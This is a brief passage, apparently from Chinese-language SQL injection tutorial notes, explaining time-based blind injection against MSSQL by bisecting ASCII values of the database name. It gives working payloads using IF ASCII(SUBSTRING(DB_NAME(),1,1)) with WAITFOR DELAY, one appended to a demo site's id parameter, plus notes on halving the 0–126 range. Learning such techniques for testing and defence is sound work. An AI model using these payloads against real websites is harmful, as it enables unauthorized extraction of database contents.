 5、 ascii 码半截法
ascii 把字符转成 ascii 码
select * from art where id=1 IF ASCII(SUBSTRING(DB_NAME(),1,1))=109
WAITFOR DELAY '0:0:5'
select * from art where id=1 IF ASCII(SUBSTRING(DB_NAME(),1,1))>30 WAITFOR DELAY
'0:0:5'
http://www.demo1.com/index.aspx?id=1 IF ASCII(SUBSTRING(DB_NAME(),1,1))>30 WAITFOR
DELAY '0:0:5'--
0-126 共 127 个
大于 50 51-127 74 127-74